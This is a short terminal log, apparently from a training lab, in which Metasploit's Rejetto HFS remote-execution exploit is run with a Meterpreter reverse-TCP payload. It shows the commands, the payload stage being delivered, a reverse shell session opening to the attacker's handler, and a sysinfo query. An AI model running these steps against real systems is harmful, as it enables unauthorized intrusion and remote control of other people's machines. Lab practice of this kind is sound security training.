 msf6 exploit(windows/http/rejetto_hfs_exec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.4.4:4444
[*] Using URL: http://0.0.0.0:8080/KDQPKEce2bIWZAZ
[*] Local IP: http://10.10.4.4:8080/KDQPKEce2bIWZAZ
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /KDQPKEce2bIWZAZ
[*] Sending stage (200262 bytes) to 10.4.17.35
[!] Tried to delete %TEMP%\piCIqSxs.vbs, unknown result
[*] Meterpreter session 2 opened (10.10.4.4:4444 -> 10.4.17.35:49804) at 2024-02-16 06:07:08 +0530
[*] Server stopped.
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Meterpreter     : x64/windows